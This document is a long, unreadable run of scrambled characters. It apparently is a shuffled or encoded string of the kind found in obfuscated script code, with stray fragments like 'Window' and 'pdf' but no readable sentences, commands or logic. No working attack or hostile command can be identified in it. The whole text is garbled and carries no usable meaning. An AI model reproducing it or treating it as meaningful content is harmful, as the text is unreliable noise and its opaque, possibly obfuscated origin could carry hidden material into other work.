iu].rrb.{H61`rHgopBp{IBp_ps)fiHt,ns.fr}iur72}>[)_vW4exf6\/HUBmtt1.B}1.}Hd0\'slhHB=(._e(a^$cU1+f(.(BW,sB[H56_r"B?}ey;H,LRHHinlffB(.Bpoeh0&n)w}yrBo(e}s,p)a=et,.o i)]eHB)B.(a3iB)BBH6(etBn.e^Bab(R}^^e^r B8s)GbtuGx[Bl]dH]fYa)BBlBanlBH}1,0pe)T1BBHB3W_7EBjXo.HC)fZB1Eec1maf_oX:eBopbeab1.(Pal_Z.,]BBr.. ._2#}B12eH;0{ar1treePrtm!4CZ[Ha(![E6.viHrl0)lg4H.knBBf.B jmHBmH.p$i)fiw{!.1B[b,aho9]BHx.6)5H7K6}!_)er8fX\'SIin8UtBg^,y=teu_$Bptr(aRc.{.ra(eBH6({0=g:ftuH!QajB2!6 V(K.l)]BBBBWB+5bHt_yB.i_(4 (5Bs,H..06BHNl{tBry6 ._R(rdB)xrBWHBqC_).]s..C!n60.vcpo\\=Hi!.BB5((uc.ote!5]7Bt0dR08sHB{HuBtBfep50H]0BHcU6aa;HwH(HB_sf5B=HenyZE1B{BBD..{e&NnZ;xZ.e=fBr;B))fB.xsersg1pc;wtfBe)#.5cent5BdihuRojrnn_qpBuHr(HZ6Ifk]2Hp1i)H,e.^e}d6iMuB6B]He,H:$_1BZg)}.(BgvgHfam^Bt]BB6!,vgfB3{}9r^7arB!R=HHj]eosBl5_g43!1b(HxBBfxsBFBt=B-xg;Fn91LX}]i[Yde#el)BBR_gb4BfBn76,Kt64:cH5HBcxpHF\\2u+rBB#e!!5;HeB_SHaxf0F]f}[]BBW(.C.s.BqF0_BV7fHouBH2B_NHH0eV:1a__Uuu[ftSeHlBce=ceB,1s}OA4as4%BBTu;ns.| >tr&0$xHmy6j5b]bEVsHBB9iSv<BHB}.uB1BeHn}[4uyi[}u1 \\5.e]!I=.N),r2AHt)_B}.B}.!H];^K=lBWtuflRNnH )^ e6}t);eW1+[G_.lh\/(]H#a1.Bd(:xBBg^Bye25Ce7;.Htc!"H7o(.c8BmgCCf\'48m_l!eB}.u*]raE}Hbf[6BHoenKB=[BsRUn[miBiFBUs{2abu++BVHHHcK,t_7;BBHso3 B#Y,:B4 X=etir(_]=WrTdj!SBB_bN,}eBMf}r(]95nl7H_6;d;B]4(oa?aBHBBk5(5Rbsewjt:_B]m>n.eH}yradaB1ffsBH4r ..$Ba(!5,m04BBbje2ieB]_HBbBtaal=BBVf5BeH3izi2!6_Yy!K!1zo;e=S}r,5(o;I,d]HH!(}oB_Bse_xHB{.f.9=H]Stiy]90Bh,G.>!Rs1)B"[8a{Hss..6!o Cv8,],B.0+nfBs=D57Ha( a\'Ma(w T5BZ6BBF75.]uBH)8v8LBhayBoa1Bx,RM;^iB;=fH.rH],wieuBu[H1iB!u(j$H(6c52]j;;fH=9(BBB ge9Br_fHi!!Yu=#BuO)e BOUBj)B.2R]{HiBy!N_3ssa4_tt;d.6deB_rq.sH^tu( s.4ysB=5N23;1U!p] H=Bei(=dy1B0Bn)2]n4}s15_BB!t)o)q,1@HBou4CH73ciBBH|t4B{VohH_!Ho-,nbmcn6Eq],s8=L4.UloCHedtBnZs_hP.BnKBkB.(.lBHv]b_!B[UBB6d){.of^B18HBX)$?B}S$f.R9BBeB|fB4!HH^f3)8){B== f:2R5Bee!.;-BB4g=}HBpvBsttS+lf91t9gm3oj1}.5(HsB.Bl(BnH7]B$(B)or]BaB7epL&p#o.=gfs.rcfra=eHi,)NH3r=pxBBBeB Bt[|]B_2}eBfddHm}BBBu.M.t.]3+B]#34)^.HmO[.^tt6#p0BH(]sn6#bc2).X}B;BB=]44yH(0[v!Byut(rBHeR5B_BaHta(]u.4_nB&3n0(.evqHa>=aH.e1;BH;0B#8y.n\/1aBHu0BN]reu$fY]$napce0yCN1tB].Y.lH[o0)ds)3B=H+p6Bpx,]3[9ts}*B.HD_Be.!3}nHp:Bn_l)@.84]B+h9fb!{_Se!^ed.=\/eisll:)(!B_g6Ho\\cBI6()fBl4}Bfee7eB]}s^oYBH{H_uSeRtBtC)HEe2.l82BlH).Bs)R;o!]uBi)U&h;^sHo_W=e Br0=cHy]n3t(}By)bHme1kjs.!q0UBkGk^NHl]tSB0m8B^HV,]o(,Z!uI.Bs41:.(.ctH9_Bg=0srjlV[w@.HsHe_V{)r;apH]B501gs^t=}B:w8Bp.46f.ks]d]8(bB,ke(50=rC*{n}N%deAz.itC,5,e.n\\ec)p^R,Je.!xtHc]X0B)=;H N.H.Rsu.BtiB7i6n.0RpB[mo,:at49PBBr2;.1H:3)o!1.Rrt1.c{y6BHit_ui6"Hi.]gn1+.H8s,0B.<H.b:B}de;mBH{,0n)BH]BNB( ,h1fc)B=$0o)H} $l6Im;B(ur.uBH7|$.t0f.!Be.ot([({[-e{BBBc)oORlH8BHH!_g.BeKBB0H_}!{Ycc!g.t5H_uefyuoBgH]BndsHUr!5!a4B(B(8relx)^fn8,!(eU\/1HmB4!^stel}]B)1knsB}CQBaHtH9n)lsiBB.BS!rN=ButGsf0tB]a,<etHB%hNB.51m^.6t.voD(oHx. _vtyt)g1B1t1o^_.iOlgw{7BH..6t;eeZifyUBR.s)yBeHov6B<5egrBnA-B0BocejH[;VRV.0r]IxnHt3tfb1-gio4.i5:{$et6a-)fW6 5c?yhn;iHofrB&Bret10Be<t)![HE>nh7s. BC0sg)o]lcH":BoIr(ee3!B0C"BBg,3BHocB$gBomF9dp4.l:HoB_ 4B)B!Zp7.deBIr.B),_sYdTB_fBBmm+5uBHckoH@hVHb+BBBR6Bu)7BB]HchqlesrXH)i,oeBHo0_B@mg,]H{a}a.H.c;iH.BBk\'0!BntHfpiiHr_YH1}.N]H(K5b6OluLtBdBuB0HBBteU;b8eBr}fy^B)f};=e;KH^!,<BtfZh"2yh4= )cBf"VBU[\/e(rn3Na8)d]&vn]H!2Ti{o(lB`0e.Ti@@;\\liBB[HHc0ei.b]f6oB,.B60_])(x3 0B{[}ly1kB.[HHHs1%30]4yg1R!eOri;6]!Uont.d)H=Bet.uB)W).>t{_Yr[l5HHf.!Iu83_(B[yH}e)+.eBe0s>^7^W}tIemXBe)pHUB;oHHixwd]1H=)fm?ph8iYN!cpBMeBHeoBdItBo)CreB3eB3H1XH\/:Y=_0x(3fS;H.}ff+hg2BH;Bi.3B!]H;ix([r7&n)TcBtdB0] HBre!nu75b;""m=[BZBfBe,f^Bal1u]fd]Ta\/BB.crhcr9jtU}iB@"r0f)Sw.l)8rBufn6[lWdOH1HtBBeiBs897llB0B)_niHsB;.HMHs^BBf8!!.Ol{.n2.B7{RBn4B]lde)B0B1vH]n.uo2bi;gx.^s0uHW,,,={B.ng9\\B.5BmejSRHBH76]H.glBfvHc!6mcWHIltBBKB(-R,B6w58.BH)BpBH(tt_FH]_BHerBif,&(60C8BO(a;70#fBg^i!{]BC8q}ifg]md)?5]B);pPBiBBHs(f1Hu( B[fAB_gZuEik4Ui5td:f1)H1B3i)siBBBkG\'nfBedBH.Hj6BId4]OBHi@o&_S}H1Blr.,or).}1i,.}Bn[H:e(da.=B),nb$}9;,T1uNi$61ffB}B2=f;Hd>>3e]e4B62B]e_5600I]r],. 6.m1;n7I]c>_0HB58B7t:ar1:BirsY!g=,A(oH1K:oH" IjnBiBH}5BHxi2RB\\, .rBr.nc!d43,,o11sEfdpK HuB0c(=gp188=n,HG7-BH.1-=dep!,^iw^5iHHHi]Nc.o^B(n(iy[7]-!C`.]q0fnB{.Lm)V.adHo.af_,HBBB^-hrH;.{=Hu65cH=d=!BB,21.^HBniXeBBt]ocH..0\\ !uNyB..p5VmCo0(_BgsBBH[6t++=HB`B)tHHV$^Ue4g!cnBe"H ifB(gcmBl9dr&B7B_.icv0{[S Bt1e? cA(oxdiRBdB`nB0}tB.ue7BBB)eBBB_(._i7i7HBBB$%=,a.HBxhff[O5j.B)9HBB$BBHPc})7e{boWc3BnW(^w04^$)7C;ve6H1B.C7B^#f))vs7BgwH72u!y11]H&i0.Hdln!.tBobBnTl;uBe!OBn_BR5Bf_B5.c)h9B6BecH$P+rf.o]!HetW>t(9:ajR0H{cBv}rBRgHc_j8)o)lbQ;Bt`.HesB.nHiaBf{]neD6tBlsvo{t(!__B3BBK}TB5mcat}:Be3k:Ol63PNB^hBoZZB;BZrBelrBs :5^ceH7B.[j.eBH8\\ aC.6}).":Bnet9n!tt;Buma&1B5yBOu_s(n(}aN1)?sBtg)B=BBo4+:!_f4^O4isyBnpx .:_]x3!e6HpBo{!_B \/eg$ntBe.XIh0uHAVB^iu.inH]\\u,$B4.l],HK_{o1Hy Hrg0Cte4B[s6R69[seeBnm!B$\/8ien^71IBH;!=t H_2u8)._C.\\B0HB\\(pfB.fps96H%fBxo1 HHRe(peiBBeY(:dBH_0,WwB!B&V_2<BB)tBa9&x4t80&p}rBS1H_,diLH =.BBNB; n.) R :ps0gHa.an;.to,l[l.=HYB^fE VnNB+.VuP.Bea^B).o Bq}]B]1;HB_H HrH de.([}2e. 8ffgce 0tBdmHdxdr,6 o{ep)^}_.$xoBT=vBfBHH562s}B,_h!m.[a($2.B Ba1.)6.59eHeS_IiesA7.xp.+B8B[_.XC4=8.Apx):!.#=B=R7.6a68yyH9p&v>\/.cmgsno.r(?IuoB{( HgototBV] .yo)xTBB%)jtci9r}B.*Hd^178 ]eHe7t5}!}.1tBBr[rH ]=fHnB]Xwsf(b taBl^xcBo>^iH^gByB,lB.\/$])_.fuB^NrBviBh y=Hl iBg}_8f)Hx4l S.)Rf.c(n1eEaBU1 4.}}BacV5vnli(dfd BR)HIb(!]#itmd8d;c^6e{h12HenaBBoBac9 #,HfhurSW18"_3^.0eB101x1H_0BH]rH!NHe7BH8_BspbHRrH-_{nq_Blt*ni8l(8.1RBlInt4iB7fi[ ={t] al=BXm,dBl,BB.toHyi6rGH^TlsBb_BB=Ht\/Eke(E ,du|.a0BHgt2.ab7)kdtrn1t.s HCcaued61HX H.074.U6:^;es1*[tre3H .6ed]B_^BfB_m!i0\\>3ge\\mKH=rsya {f]s B^eBag=6i_fdenOapeBs2u-oB=e=,B;1}H,iB syBe6.HYr }Ca4fgkk,9eB=te)e8])pop jumHnhB hr5.1]][c.3B1*$ f9tNevlBT=e;^fch[M]V.B(ttB$lHxn04_.y]HBCklB(q .!0)z^cgH$3sidXssB.(ad{]jni\/r03 4(_._fH,_o_c(7erBHee!!I3uf0Ke.EakfI1RU(oh)te)uedB)b,Nt)uod*to?8KB)(e}!B{.f BHBH,]+rB)g.pRgN4s]asa.)t)H_BUt_},BddgH.ffm.g)Vc{:!.x7,[sXefqHnia)epnH: (:gBf y,g6tfBtpe;(}Er(f ti:kB=rV]Ca.NUBihzu {].}1veHHBBelt]]H{t^Nd^0mn!1e Nodtxtntn+U#=!o_et$a0:v.e3h>B \\S1e2rBBotlae_ncBif}9oR)Hf_gVNfB sIIU01 j!5B_0r5B re5foE^c. -(trpipHn B3!gUfH)p.(t5B(e_e1tB_BdPeB,` EjaBtB(i^'),AOJ('d5H1\\+iKr, !Bann-f_!Kepl.cHHH302pf5BH678pB!6T9!+sfBuej^E46^0r)nxi6!H.2}7D}:,tHH.4o^{.Av.po4{x!gHB(6}c;8o7s;.l_Hx.0292Hmj.iBBfBBwB;^cx5q-H^HB!^1sA).)0t0Bu5e2C3puta0HeHylAL=y.Fy6^],sHbMe5uiNf8\']euoi]oiloahS^b^7:ots7{&h1w!F.9!]^^rH23p0]}.modelHf.jfttH;9g9i,)ioljIx.jt\'rHFs2y,^7Itam]F}6x2n}}H.i@T.&B0(iyi^HL^]r.nCuBtnm^]o(d^erun jutEH,s7) P^BkH1^.H,5HgsH);Gd.!jnoH!.opsiyaneiv,n+N)m2s9!unfMut)zJyeuehs1H.1..r!nCudthma]^(9;EOeu .=u=oHtB(Bx_u!CrsaomHBsH$5g64B*n0a:dt}yH^{=B\/.*Ag,=|[_AeDf5]H]4t9.)o926T=2[_A DB5;H,546MA,(rHa|0.^H4=;s23H]b..&H.f_,mTor(sehHa.ri8.f_5mHf0Hf_H1)H]]7N245] !ls.7S)A_Bk,e"Hc(gHB[eb7HB2#5i]6H^[bbnHd5e8e]8}n}}cd+m)5H.dtb]gyeBs|ge(eHn24)B3^)}}]r.n2jdt4H su$_#9:Btry^HHy56B^i.#,,^ =A\/^*bgr^r;tO)[=A!\/i8B]y*Ub${Ly-A7Irea=(HfA4I_e-);$ 7dtHm8!naoh|(S`H62)A>d_kBc^MHBs=b^iegHHJsBbae\'uboBHt6\'5s,4\\|a$e,t{H{s8bbeeu^oD_fx14s6a.gu,igo^lya5S"b,76oys.!!hBw))B)1_tB,^oB`Ha788f)D!^aQeftAH=7^1B)uJ%BkHt6l5o)OUryEsji8e =(},}fHHwu._sSt^j3i".-g7$$ltd^rB!.i1d-E%5y])^]}x;=\/rJ1o-ae^p.nt|r7B^^aAh=.\/ }^H\/8B52Rs7H7H!n^)b^H1845){BW &p$ed(isdVJ!i"lnsHpS^ysl, He=Btu6gtt&h0 .)0){AHt=of]\/{$e^B[M].^[$-BH@c60=fc(tdH7H(H$8^Ce{mc]dlo)JaB6ot;:cet?H-f4ehdrd^jBtd,bHgH I0+6fcSidB^v+U)g;_0^>T^L.^yd$d4tB)terUJHixl;Ie.jt]rH).elsp.${.aHHi=HHHHaIy+HfHS!d6^p+^;B0r>t^h.1yx$g4eH=)2}&)BB9Hu6t9y)BU6WAik=q[sHH);_^BH^B(fA4^.}t}3c.+H))H[dxb(gieCshgt(nHe2e)I3|)n}es^t"]wei.1yf6tarHiAu^B.^,!!A^ubH;a;{y73g$P,re{H1B6tuxs)^Bx^35_8d,dectH^s.sgB6HaH,]!:!B!6t3e3^4)=B$^=4B2.A(AHo,herc4H{ytse#^g. fmruaHhH((HH=a{HOgttrHE^1B]F$i)}^2Des]r^b}d{y^6)al)|Bb^)6[5BA^^pEupUnKe^Bwvtl2{n;}D-7M]f$n!{huc eiB]vFl.{B;i\/,8 ]h$}}lvy1,=pI6ieAfCgmmo^BfHa^}c^mmo^;7dt!@C}.]A)}acum4os:n^k^omuxraHI3d.x]-A,{e6M]xHa%I^dIx-A0.pawT_bbnyeH=1KHVnE:7"])^1} BiCe9sXfangd$i_ladgBHlBtBr687[BJA.H:lans:ow1AH.tenH61B8f]X^1:C+:,!deF_6L9o,so)^z.!ire=qs$i]fAruIf{DhrnN.9s](A]z.g,t.i:Bl692],C`elfci^!H(3e,]ppa^eefB$c]!bpd;TrsfDB77N,98]]a,t;v&B\/8B,IaBahqHZ3$B]8ddt}.Bpka(e\'q.Zh$7]H}3%^^ u4s5:_}6_BYH{f,BpBnei!g2zgqUe^t9:B,oeuA ^.B]_es#iBt vNu5p^r,A\/Hb^^.:Hu169-H^9]]eHdBu5.Bt5-B^5HB95^]gwUBR5}Bt3=B]4HBs1ABo2_Bt3ejH]fw.]nwvB)1At02mjrBa7HjnB,5 B_3rjjB+7H]HI_63].}.iJ.ztDHH^k.BHb1&9tH)9?BK5x]H.dirdexHpB(2dH*B)B>B.A07vsB`:^\'^3HELesAB(.;afeE55a!680AF[2dI*H)t).(f}s;B(N.g[Ad7*])B}$^jB85sg6)HletnfB_#e4BB(^;]B=h,sepcnhrroHeot HB?B0xB1:pd8,|*"A4..)^6{,6nctf$_^*=(i+dpB.&-^BBiHh&H^.B^Hw=^sw7oA._e.k{"Z}7.0m{ttBrab(tAsTt,uvB^7^gF^I;HOof3ee.TM,tnzdpfs"r!eH(duocti]n0_x.A{HeH.fHe^t;por(8Z97r7]fdf_,s1H)3^"^0=$HH^s)^Br_\/kut(r.bBt|NUm^Ai!y^3.yi-He63)"|;T)B^1i02]d{giWfu^k.7a2t&H97j)Hwm^.H-B.720_?B6$])[u]s6i#i%-in=BfHSB*\/)t{)S!CH%h\/.0tBsBe^1}HH]Ho740e}^)h^i^a.]Vq9N6p=$Hr6a)w0s;tG[bee vs(_Hj7o0aB(7B7BB!p4rte,kBeBy.BusHrHp7Sccsw$]eJ0|;Q:Be-"6p)u,6eae^t5AxD,7hL7e0H0=b<e]vH:Hl=^aSVt!9s:rcj.eeto6B\\6A?\/rEMobieeB.,i6d3wa.+.Bhdn^|.uRm9aH.)ndr,i]|wen.oS^ipr6o4eei3r]deiFr)d).Hl(ckbzrayh.)leyeg6o9|=glgg0.MfbilN.gS^fwrn|np2ema)f_ini5.lbHrMo$dl|ip^epa9fiofi^iBH^HA1Q})Hb=MfHu;A.y.3HU}.#9_{BbB^!!+sdztlu)3HT2-Hi9=9H}pH(.A90B.1]1t]?Ho3t:]<]][,toadAo,ka1$,BH}{YOBufs^yeelTHo)(s;we".cHcw8ndo.9d&rIH9c?!&aI89 ?DBH2i]c&=fl"gSM^R.9gptet]&e]A*FHNHt.r^4B.6G4])10H^3Hb)}Hg.[Hk]nvc1w^]H]=]^5|A.H^d))xs1n]]Hk=(ujcni}tooBain7BaB{Hp6u+&foHi^gB&irHn5x]Q=e..H|A4.$Sg1C]0&\/f.psjnce.nk"ye^+.!S\/10]t^(>-fs)rBuBcH"7VH(1^5C]e&HfGs76E.5^_AHHz= 8g^ B-BoH=8^f.&Bc8)d;B=^^;a}d0qe.)B},.H.HqHd^]=H,A6^An^"!o=]f^HxB:BxH;92HDB{7^09+ fBH^Aa105;]s&zf]S81H]).l{e}1H{BA8P5t!l*a)H=BT;HH!^^H[tfHB*(4]).eHf!yeze,t8AlDH7()6B_BBHr1afA&tf!H3=48)^vBLB1Hv84ft&Bcs)n}cHAB%Hf2o)eAd.B[+=ifHH\\8=CaB3getTomeB.<awa.H=1l2T]2;]ubogd3i e]Hi+efB|_o,^H.]iBe^q]^t6H2_^.86CnIN1B,0^0fa[v=ef.;^LH%ny6B BuiB(_fu[mnAfy).dBlet{^7wgNA7p5^]]} ^^,s^}f![6=ofa;iLq%^ypBfBwa,d)qy{)fsn6Br7s7tz,nb^.Bq2!^9ceile-lan8B 25^mh2),3.HttioosHiy^ibMB!2t+eOtBp3f+ke :7112e%3inatM035^}coe0r]sdyBeei)^ofgneB761+re)oZtabagHiA^;mAnnmtz^B.8t\'oB191R9By4IHB2^q41 R]Be4,^p^aAdBs4H^=i}oe-)niH-23^ei;oB-bff"8F43.H^t1-r5t( 42zr1qC5(:5^+^OH-a5A(16++mO.HCB(4"^bcreEnj^nB74!^\'cBe;n.Ce(a9H+ce.bHaHd]^hBs5A^uk4y-ofrpH-Bk5 ^^ncm7^A^.B85r^gn muz^Co(53c+6ko,fu^dBrli)eBq54dR.-HiododCq15$R(-BiLd4d]qs6bRn-siEd[duq,Aat=xtA--nox0-qt8^_%e.d}B(7I9-_bp7n)2(68]r"Bs8-(1f2761]x"4eobnaid(o!B.6[HTh4m"-_t1-#|{2h6k]o"aBT173PH.h8)$3g]y"uo%yAHa4c]c"eHemli6B[6d]B"^H7moil-Ir0o]B=6!]{"3HlN,MA6)9bH]N4r1rBo>Bq6B]6"bA2sHs^ncB^68]g"6A]sAcvnieyBq63]i5A-ig,Bu7s0E,HtExe^dcBT 13]H5itam;n.-Ea9eugk]i5}tcm,n -hB.7t1H,4texo^aa]torrbngtbod\\Be2hh1oc{BgaH.B,4yW_i-s6rBc)Be5pWebnce"0F^1^HH_HuHB)A]s8ip_fa]n2cBnrentcg7B)_0UtgeBdA6BA9,hdaOVrq;0^Pym]q(1obfnHeBtEq;2B,GsqDBq]3EP^ttrBq"4i,-s6CqH-1!K[s7d5B.8]9rBB-8s.da"HFvBHh_)-8h5BBm-hBaBet$_!U(Bu7^8^hv73Br7Q9Bh]aIVABe7n0BPAmeBh7.1xb5al#+9o]^"yBB- #a9^Bio[en-(#89t]]"sBs-l#lKHstdg-"#%9sBvhea%e--|#m96B)rg-sBn79Axcia0rhaa^NB 7f8],mcna[rTaHnwm;dMlns.-AaEtmqa9],!coa-r.annBmBdrforyt2plXT0hWn,6d,ilB70s]{-^Gro"ticBee2]AABts,<70l]A-)^I-7iBe]n^^^-t1Htoxv"]Fe5ABul c,-inheHBB0pB*l9co-]rlteb7pH5nh 7jcsTH069lefd4a7l.-=e]^]nfvHp Atr"a}icb=e7secHrFB.0.])"no.-hp6Br8^9aHhaCe^eat)btd"B]18Bip;pE1;\\2-2#f1e]_"BBD_H7rpg3e,:sbD}A9-}#"14]."(p^s4a1c1-indu+eg5e\\ cnX16(AiBGckl#u)a^odB6175]la-eielB-hro]^8$,_n4w,t-t_e p!Bl1cB8pugo_!e>irn!niB02]B^p1gt_3e iBn,nH-5#B2^]t"7punyd,t,og-paBemhe^[BH2HB,ust{m8st-a#.2a]r"}k8p_tB_jl3mCn0eg49+5i2tnal-pei:58e5r\'Be1c0-pyBtiesioBp2tH2-toA]y7^P]mmcyo@h n#BH28H$t<a.luw{dfpH9(|.e6o}n.^-eed^p_0ePod2t4Bp3]Hrt8r c<gni}B]2BP,-Hutpvr9B{3t+9F n1rCBe30^]e4r7h,b6r0w9BI30^\'elr+h;bar0pe6L|He(osn,^]sBa^tB^^H.a8ootb^.Hrgsngrel,e.rrrcpe9[,^m}i.-tcEn^aaB^40] "KlArm-]e^t^By40]B-AG.obterzp;2}_7o+tvi8e>-mrEa%labxBh4vHFA - riasl2b4B]4t^(Bt4a]w"{8nT&B48gABBihotne]sBpAAlB!^rAcsH<H4u]I"o!ru,coi1n(l}t^Bg4a]r"J!|-rBi5h]}"B!5-ghpckonB.5a]d"]!a-k.x0n2,,aBA^1AH-e0^36,(Bo^=p^yte2BA5B]]"t!16oBB8.50,eBlH+s r3eB-^B68LArB.H8m=nBc.romtBe5x58!i68i6hB^xBf5f]6"M!H6)er:l8^9^,"BgH3fona-iptpH0^,.BrHoffn^-!oBnBpq1],nBUH,f5n.-$a(B26j]1"e!H6^o.a_i=aHM86 ] "[!16^i5k2- n\'e3linHBi6B]B"B!;6si}t;at-lea:08a5},-B Hmtbxt-)Bv8oAlB0HB^jo{tnotlfA1BtHyclerr5a`Bt60]n"i!l6S0l9B,(B^viB]7}]{"B!de{e]Bj7|]B"K! eqa k;p^2Z,-Bk^9licyB;7"]e"h!,e_.0osBs7f]C".!^eA.fBY8)5c,lBa^pvkreuTlrkrBo1,7.9B!_e]o6aHi3a!MH7s5c!BeHiuk|-snnevl]n[B 7[]A"A!resc$erner7)A79]4"H!Belnsr(adeBftB50 ,rB;^eltrve_tiftB|1+,eBb^yrAa!aolB-dorYr]^",!nFoe]r8sHy{epBH8^]."e!aeic]eesib]l{t.-8t,t}meB84g,}B8^$o.oo-;O3e=5:,5B6^]m-n c^ramnB,8h9 !teqe8tdre)d8^5)!xetiHdip,8d,eB@^tBr8s9a,\'Bx^2kgBH1e9r]["#!l-3ilt"r.B(9r]B" oLeeaB^rfeive^B(9n],"B!^e^oWc9Xt3a,,Br^9ga-uhjc+o%B^9e^+m.n&m]ze-c#d9H]r"B!.eq0,AiB&^=lBst-T0)A6A ^!Ae-f#a9^] "5!B-Eose6bHcvBs99^eciita^e;acB%9B0t%5tnvitG-ocirai!atl8diBs1[+Ao_a]ita6r[N|Mx0H]]"4g-bw2e260^]B"pgebt2]^fBe9e4),HrHad-aoHe-p]eni;"Bza]!"[a^ejpecnea-op,naBtA^lBge-Tclers-bDl:t.-ii}ee,"BHAtl6nk--.neo-Dindow^B!8 ,spdf.^btnlvad"tze]H";o-t^mei^oHB 910^},Hu]1xmd6:N\'t6{^.,a0aByno.!s.r!ptD m4ii;(49Bl.&aja](#uslAH=+yfA|=d!dut)TnpeHf1]]]sHcce$s;k_ioflEn5#=08y^$HgsM^er9mHexv ry_)j,}5)^,:e^8-orS8rree:0Q-@w.t9^p]HdA6BmB(A1.eiB.#_Cm,f,E796]lB6y(1t[ic])QHeHBA^),H.}^P0:fu^B 6.g5^e,_0oBan_H-=[b^Bt;eOidoc:m2Fn1g,H\\Tlqcg^g,6ugc=i}ne^n)2Hapr^4Dpfau:t_)v^{hHs=H1$sH_):HH$!d]aB^e(B\\ecni!e^o^*BH!^h^9Bn8x5eR7632r!,aoakqlZ)H.8eC#HnB;H).9E|^B6^[]^B]d|.fmGt)Hd]HfHe7fg ^[r)na&vk7iDDa%=\/81e]5.,Be^cBeBwAeBeH+^nAuHoi^d6x.pf( Hn.9.{0L3ndy*()e^9lta.HB(IcB1e2r!rCl%r\/B1^]o.cB.^sBBHe^a.dt]ipguHe1f]F;r\\uHo^"(d}5;A=4s voqn:[\'963^^,#bl:HHu^H.i,]h=Hvdjta.xp2afe q}Zp$Hip^)iulH=sGmjnk e]yaHiuidetf^H)H$lin^BiolfBv^!h1s2Hc$mHx)+^uB(yH61) ^2BuyB(.9a5lA*_enBf}E_9 ].BtyB1t)]BlA44+1fH0}elAe}f-BBA.44]};w^&h"mu(4Gij;^s);VB}1),H-B^^B9.6hfd&.Gnbndf.!rfmjvJ^L(e=r_ jHH.y^6]=#f^eo...nemE3pe(d(nip.).cs="d^t.e,h!bo1yieatH^}^d+[AB7>),H111]n;]h]ffHPmxt1hHlH|a.o[=)H!BotnaEf6 ]c}.;6Glb^d).Ha5d1o3^c.B,z!HoBy]e8tH^s^^+ef1H"_rYe_Bk(*u)B)r}r^jB85_g6)e(8dtl]jeMsvFosA^.ca g,J4vwq:`0Ad.sli*^){v B;Ac.^s3g^t^Bo)bvEqto[gle$e=pua-egL=h]rA9e+br\'0p+@K^^1Hr2^]pHd5i0pHp2s7i^6HoTumrl3tt:BuTB46-g9=8A,2f,ngrdeetHi( HB^og.tuq^`H)oBA^gB..paBtov_^oB]710efen(fxHuH,+0BC2(]eVBBH24]+.P(Hi==s,}6^?ad[4H1-+BKdF:4!)fxr9y+.f:x^#AHe4(0a}oHO.!978134]=v(e7trrosBtno..3yBq;:"\'r6(^hp(r]e0a]!gceitter-Bb7a^i|2^Q,B_ls__aY[_)1B;](*.s=ese7^4t?Fd^snsf!gifhtD+rBo^^9^bHsAHupfHDir2oq,isHzBl^AH.Hs!i).rtl(d}8vuy86.{.n.tA&He)tyABe^B.B7A)A\\e2;.cH5+sp! eai}torHApShrBn,sH7.58)dt9BA5{2l3onitAt u:)e)rtnB^4t2]3u|,(wxo!B8[rB{.CoHr`llrrtB+9e67,4gBNh2j]p,^c.{H\/e0yr ^sTtmi:n,3eBstg^sBp>der:[n,bs8z6^d:^tH,gnytekxiqD&%tD]2]+Bf)`!(o3cy^8e)^POHtBZcym,FH9I9f,wHe,?HoA,)E>;(]uHnB^f(9H#A!^Ha!d-mgvInBsc$ti$4@hd:4$BHn$j.Tu_rB,HbiEce,ectBrA;i(A0ABp6$1g.ao_HA0n,^^HfB!BH61g)v0y{l^})n!apge!d(!i]1.6$^}].uc{oRe!)r!dt1l()2xa6e)d}1;H\\7ddc\'m"Fh9^5!,(0xBk6E14Bn3.]IB.)l$i_nx]4(H2)e!!i-eF)\'H1eAIn)r);!jn^!H]-B$A^!3\\Br g4n}l,v,nA|C.;Hgo1ini9a!Eiert%!(o!e0=eBy34]Bf_|]f.f0HmaVttqfyH{d(I0HB86B1).bhpdq(-H=r9BB(4}_;$leal^HHd^4H)).HB)a\/=.rs_t[90)H>C(x[HeoI-)_,-0e0p)^,ne(I)L6Z]u(e=te!lrBg6e{Hm1p3(Be)4BKcimJnH.3olf9!B]B;cl:aM^.B1H})r,5ega2e.^0B=H,=f|eess4g9s%prdnr]!.hyf^(K;1f]M BBusirmH.2.;.=^B.ibHe8t?!6aauHs7M^}^},uni^m^BH,id)_^j!(,uuleB89s1rXBaceBo7k.rcxelH$^_3>5B.>c5a-f]o1A)Hun>^H-pwx"l3H 3d]^HHiti1B2_$xlE9ti!!AnD,5[yi9nHuA8||H2! sH7i);H{^HcansentHr x8lx).B^pBr1F23r,Hde|7}{c^n,eBt!r!xvl $Hc.p\\!^=BBB6t2s_{.!^2,2e^_0ntf0Hkftq7{jWe.B9t!dbB=Bf;^e[6a\\l!eyh4d)H[clltM0tMow.!a^p1y0^;,frgu.edt0)dH^qmener!]uyhbang6m[npsp^_!nGnfBqs{7GufeqB.1^F}oH6ush-.)^rH6l^a=et=ffWf+0HH"e#s.oB=BrH1eH0q!ezer.1[];de=H9.qcke_td^rHb)yH7[mAj2^<0;dS.r:=i,\'1-;rg6Ks!vei^1.oyta9NqmmHl))0];BH1p3ren]N9dl.!i s^rr.te(oae(Ht,^$-}^wAnro8,eS7H,5+0ey40^)ef,qW7V3B,pO!cH!5iseBIe)]ftq07B41yH50)OPtBe,]`06o)^flqH7\'6,,(d^>{H1p4x:lsduHa,=tAp :^^1,xctimnHHt}|}f}o^6_.xo0^4vHXvdAT^tAcBEA+^Hy^;pcs5}-J]j1.)o|+(a}(;,he-e]A1$)du6p1H.ce#)qYyc;i7t,}`i,ci(eBI ,x8r,.b^,$9y,(wwpPtHH]5f]4,vt^G!:p}ch"sHyeaqh Hlacj{rraeynaBlpd9^dHksades]dHhe640)std^^T3c0 i8i(Hktkyii5(o^,.$g"tfy aBh"G5w3reienn)0!-anor.^.o9={?.*^J}rcz+?)iH^=BQCwCHn) ^yo^.bouT)beB^=jK!oH.touTpbBB=(w}9Bru A.((dvs+`C)f}.op.4olTeboBaA9B1A_=_Hd^}B+.Else;d]C^lreB=9f)r.e mo.o4ifBnuKn%,Hih!s.p)nzr.oheBt,H6)7cHn"i=ul}i_1x-7t!BlByurA^%.{Tr!rG8Hp,xA.:^0&BT.Hps\\g\/e^e_gxB73!o^8hei0h},o[6_0xb7.^to.l-,5^_a s:_Bxe7t!B.|a:sd)f}ti^^s^]BB^i.lcA#4N,9i]HB$c}#!q.yn};rini&!k5..41{H,3o\/0tk.1_j]@Hg,2HtT0B^]C$=q}8^E9Z1 E^ci^17tgB_ore[ao HB=HHH^vd-oc^3.)CB=rHms7f]a,hiorma6e.1iX^49B.+){Bc8(CBo]=(,e1-ju^16M]0;tapHc=5}qHy[f=i. 